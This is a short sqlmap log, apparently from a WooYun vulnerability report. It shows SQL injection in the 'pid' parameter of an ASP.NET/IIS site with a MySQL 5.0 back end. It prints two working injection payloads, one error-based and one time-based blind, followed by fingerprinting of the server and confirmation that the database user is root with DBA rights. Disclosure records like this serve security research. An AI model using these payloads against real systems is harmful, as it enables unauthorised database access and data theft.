 ---
Parameter: pid (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: action=product&pid=1 AND (SELECT 7009 FROM(SELECT COUNT(*),CONCAT(0
x7178787671,(SELECT (ELT(7009=7009,1))),0x717a767671,FLOOR(RAND(0)*2))x FROM INF
ORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=product&pid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))wGYK)
---
[03:25:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[03:25:31] [INFO] testing if current user is DBA
[03:25:31] [INFO] fetching current user
[03:25:31] [WARNING] reflective value(s) found and filtering out
[03:25:31] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org